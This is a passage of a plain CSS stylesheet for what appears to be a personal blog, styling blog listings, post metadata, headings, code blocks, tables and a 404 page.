	flex-wrap: wrap;
	align-items: flex-start;
	gap: 8px;
	margin-top: 16px;
}
.badges img {
	height: 31px;
	width: auto;
}
.footer-links {
	margin-top: 2rem;
	font-size: 0.875rem;
}
#server-stats {
	font-size: 12px;
	margin-top: 8px;
	color: #888;
	white-space: nowrap;
	overflow-x: auto;
	min-height: 1.5em;
}
h1 {
	font-size: 1.75rem;
	margin-bottom: 0.75rem;
}
.blog-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.blog-item {
	margin-bottom: 2.5rem;
	padding-bottom: 2.5rem;
	border-bottom: 1px solid #eee;
}
.blog-item:last-child {
	border-bottom: none;
}
.blog-title {
	font-size: 1.25rem;
	font-weight: 600;
	margin: 0 0 0.25rem 0;
}
.blog-title a {
	color: inherit;
}
.blog-title a:hover {
	color: #1E90FF;
}
.blog-meta {
	font-size: 0.875rem;
	color: #666;
	margin: 0 0 0.5rem 0;
}
.blog-excerpt {
	line-height: 1.6;
	margin: 0;
	color: #333;
}
.back-link {
	margin-top: 3rem;
	font-size: 0.875rem;
}

.post-meta {
	font-size: 0.875rem;
	color: #666;
	margin: 0 0 1.5rem 0;
}
h2 {
	font-size: 1.375rem;
	margin-top: 2.5rem;
	margin-bottom: 1rem;
}
h3 {
	font-size: 1.125rem;
	margin-top: 2rem;
	margin-bottom: 0.75rem;
}
pre {
	background: #f5f5f5;
	padding: 16px;
	border-radius: 8px;
	overflow-x: auto;
	font-size: 0.875rem;
	line-height: 1.5;
}
code {
	font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace;
	font-size: 0.9em;
}
pre code {
	font-size: inherit;
}
blockquote {
	border-left: 3px solid #1E90FF;
	margin: 1.5rem 0;
	padding-left: 1rem;
	color: #444;
	font-style: italic;
}
table {
	width: 100%;
	border-collapse: collapse;
	margin: 1.5rem 0;
	font-size: 0.9rem;
}
th, td {
	border: 1px solid #ddd;
	padding: 8px 12px;
	text-align: left;
}
th {
	background: #f5f5f5;
	font-weight: 600;
}
ul, ol {
	line-height: 1.6;
	padding-left: 1.5rem;
}
li {
	margin-bottom: 0.5rem;
}
hr {
	border: none;
	border-top: 1px solid #ccc;
	margin: 2rem 0;
}
body.not-found {
	min-height: 100vh;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
body.not-found main {
	text-align: center;
}
body.not-found h1 {
	font-size: 4rem;
	margin: 0;
	color: #333;
}
body.not-found p {
	color: #666;
}
</file>
